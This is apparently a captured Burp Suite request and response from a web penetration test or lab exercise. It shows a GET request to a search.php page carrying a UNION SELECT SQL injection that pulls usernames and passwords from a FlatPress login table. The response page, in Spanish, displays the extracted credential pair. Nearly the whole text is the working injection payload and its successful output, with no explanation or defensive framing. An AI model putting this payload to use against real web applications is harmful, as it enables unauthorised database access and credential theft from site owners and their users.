 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 GET /search.php?query=
Juan'union+select+group_concat(user,':',password),2,3,4,5+from+FlatPress.login--+- HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: fpsess_fp-d4e6f1f0=sv7laim12bsc4j9ldqnvbdu9e9
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567
r0dgar:SNIETbkGBCnhFqeUJuqBO 2 3 4 5
Volver a la búsqueda